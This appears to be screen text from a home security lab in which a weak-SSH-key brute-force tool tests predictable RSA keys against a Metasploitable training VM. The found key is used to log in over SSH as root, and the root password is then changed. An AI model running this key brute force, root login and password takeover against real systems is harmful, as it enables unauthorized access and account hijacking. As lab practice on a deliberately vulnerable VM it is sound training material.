 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동
터미널
12월 6일 23 : 15
ko
root@metasploitable: ~
Tested 17561 keys | Remaining 15207 keys | Aprox. Speed 195/sec
Tested 18557 keys | Remaining 14211 keys | Aprox. Speed 199/sec
Tested 19565 keys | Remaining 13203 keys | Aprox. Speed 201/sec
Tested 20441 keys | Remaining 12327 keys | Aprox. Speed 175/sec
Tested 21284 keys | Remaining 11484 keys | Aprox. Speed 168/sec
Tested 22230 keys | Remaining 10538 keys | Aprox. Speed 189/sec
Tested 23172 keys | Remaining 9596 keys | Aprox. Speed 188/sec
Tested 23809 keys | Remaining 8959 keys | Aprox. Speed 127/sec
Tested 24547 keys | Remaining 8221 keys | Aprox. Speed 147/sec
Tested 25125 keys | Remaining 7643 keys | Aprox. Speed 115/sec
Tested 25703 keys | Remaining 7065 keys | Aprox. Speed 115/sec
Tested 26356 keys | Remaining 6412 keys | Aprox. Speed 130/sec
Tested 26633 keys | Remaining 6135 keys | Aprox. Speed 55/sec
Tested 27138 keys | Remaining 5630 keys | Aprox. Speed 101/sec
Tested 27956 keys | Remaining 4812 keys | Aprox. Speed 163/sec
Tested 28768 keys | Remaining 4000 keys | Aprox. Speed 162/sec
Tested 29606 keys | Remaining 3162 keys | Aprox. Speed 167/sec
Tested 30166 keys | Remaining 2602 keys | Aprox. Speed 112/sec
Tested 30738 keys | Remaining 2030 keys | Aprox. Speed 114/sec
Tested 31353 keys | Remaining 1415 keys | Aprox. Speed 123/sec
Tested 31629 keys | Remaining 1139 keys | Aprox. Speed 55/sec
Tested 31903 keys | Remaining 865 keys | Aprox. Speed 54/sec
Tested 32183 keys | Remaining 585 keys | Aprox. Speed 56/sec
Key Found in file: 57c3115d77c56390332dc5c49978627a-5429
Execute: ssh -lroot -p22 -i ./rsa/2048//57c3115d77c56390332dc5c49978627a-5429 192.168.0.40
Tested 32338 keys | Remaining 430 keys | Aprox. Speed 31/sec
^CException KeyboardInterrupt in <module 'threading' from '/usr/lib/python2.7/threading.pyc'> ignored
ubuntu@ubuntu-virtual-machine:~/바탕화면/sub71/hacking tools/t8$ ssh -lroot -p22 -i ./rsa/2048//57c3115d77c56390332dc5c49978627a-5429 192.168.0.40
Last login: Mon Dec  6 09:10:07 2021 from :0.0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~# passwd root
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
root@metasploitable:~#
77ec3373 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
metasploitable login: root
Password:
Last login: Mon Dec  6 09:15:07 EST 2021 from 192.168.0.61 on pts/1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~#
Ctrl + Alt